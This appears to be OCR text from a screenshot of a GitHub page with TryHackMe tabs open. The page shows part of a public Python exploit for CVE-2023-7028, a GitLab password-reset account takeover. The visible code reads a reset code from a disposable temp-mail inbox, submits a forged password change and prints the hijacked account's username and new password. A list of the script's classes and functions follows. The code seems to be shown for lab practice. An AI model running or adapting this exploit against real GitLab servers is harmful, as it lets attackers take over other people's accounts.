 Activities
Firefox Web Browser
Jan 18 07:43
TryHackMe | Dashbo
TryHackMe | GitLab
THM Browser-Based
CVE-2023-7028/CVE
Asterion | Profile | H
Add latest changes f
Add latest changes f
Security | GitLab
https://github.com/Vozec/CVE-2023-7028/blob/main/CVE-2023-7028.py
J
Files
main
Go to file
CVE-2023-7028.py
README.md
CVE-2023-7028 / CVE-2023-7028.py
Top
Code
Blame
214 lines (186 loc) · 8.49 KB
Raw
59 class CVE_2023_7028:
100 def ask_reset(self):
152 print(f'[DEBUG] Getting link using temp-mail | Try N°{k} on {max_attempt}')
153 last_email = self.mail_api.get_last_mail(self.evil)
154 if last_email is not None:
155 code = self.parse_email(last_email)
156 return code
157
158 def reset_password(self, password):
159 code = self.get_code()
160
161 if not code:
162 print('[DEBUG] Failed ... quitting')
163 return False
164
165 print('[DEBUG] Generating new password')
166 charset = 'abcdefghijklmnopqrstuvwxzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789'
167
168 if password is None:
169 password = ''.join(choice(charset) for _ in range(20))
170
171 authenticity_token = self.get_authenticity_token(code)
172 if authenticity_token is None:
173 return False
174
175 print(f'[DEBUG] Changing password to {password}')
176
177 html = self.s.post(f'{self.url.scheme}://{self.url.netloc}/users/password',
178 verify=False,
179 data={
180 '_method': 'put',
181 'authenticity_token': authenticity_token,
182 'user[reset_password_token]': code,
183 'user[password]': password,
184 'user[password_confirmation]': password
185 }).text
186 success = 'Your password has been changed successfully.' in html
187 if success:
188 print('[DEBUG] CVE_2023_7028 succeed !')
189 print(f'\tYou can connect on {self.url.scheme}://{self.url.netloc}/users/sign_in')
190 print(f'\tUsername: {self.target}')
191 print(f'\tPassword: {password}')
192 else:
193 print('[DEBUG] Failed ... quitting')
Symbols
Find definitions and references for functions and other symbols
in this file by clicking a symbol below or in the code.
Filter symbols
class OneSecMail_api
func __init__
func get_domains
func get_email
func get_mail_ids
func get_last_mail
class CVE_2023_7028
func __init__
func get_authenticity_token
func get_csrf_token
func ask_reset
func parse_email
func get_code
func reset_password
func parse_args